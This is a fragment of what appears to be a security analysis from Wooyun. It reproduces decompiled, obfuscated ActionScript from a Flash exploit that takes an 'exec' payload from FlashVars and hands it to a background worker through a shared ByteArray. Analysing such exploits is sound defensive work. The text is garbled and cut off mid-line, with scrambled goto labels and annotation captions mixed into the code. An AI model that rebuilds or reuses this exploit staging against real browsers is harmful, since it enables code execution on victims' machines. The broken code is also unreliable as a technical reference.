 try {
_SafeStr_130 = "exec";
if (((((stage) && (stage.loaderInfo))) && (stage.loaderInfo.parameters))){
_SafeStr_131 = (stage.loaderInfo.parameters[_SafeStr_130] as String);
};
if ((((((((_SafeStr_131 == null)) && (root))) && (root.loaderInfo))) && (root.loaderInfo.parameters))){
_SafeStr_131 = (root.loaderInfo.parameters[_SafeStr_130] as String);
};
if ((((((_SafeStr_131 == null)) && (loaderInfo))) && (loaderInfo.parameters))){
_SafeStr_131 = (loaderInfo.parameters[_SafeStr_130] as String);
};
_local_0._SafeStr_120(_SafeStr_131);
Retrieve "exec"
variable from FlashVars
private function _SafeStr_120(_arg_1:String):Boolean
{
if (!this._SafeStr_97()){
return (false);
_label_1:
this._SafeStr_22.send(this._SafeStr_25);
goto _label_3;
_label_2:
this._SafeStr_107();
} else {
this._SafeStr_33 = _arg_1;
goto _label_2;
var _local_0 =
var _temp_1 =
_local_0 = this
_local_0 = _te
};
ApplicationDomain.
goto _label_1;
var _local_2 = _lo
_local_0 = this;
_label_3:
return (true);
}
"exec" variable
private function _SafeStr_107():Boolean
{
this._SafeStr_14 = new ByteArray();
while ((this._SafeStr_14.endian = Endian.LITTLE_ENDIAN), goto _label_6, this._SafeStr_98(this._SafeS
this._SafeStr_14.shareable = true;
goto _label_1;
};
var _local_0 = this;
var _local_2 = _local_2;
var _local_1 = _local_1;
do {
_local_0._SafeStr_23.addEventListener(Event.CHANNEL_MESSAGE, _local_0._SafeStr_108);
goto _label_7;
do {
_local_0._SafeStr_21.setSharedProperty(_local_0._SafeStr_15, _local_0._SafeStr_14);
goto _label_2;
_label_1:
_local_0._SafeStr_21 = WorkerDomain.current.createWorker(loaderInfo.bytes);
goto _label_3;
do {
_local_0._SafeStr_21.start();
goto _label_8;
_label_2:
_local_0._SafeStr_21.setSharedProperty(_local_0._SafeStr_34, _local_0._SafeStr_33);
} while (true);
drops.wooyun.org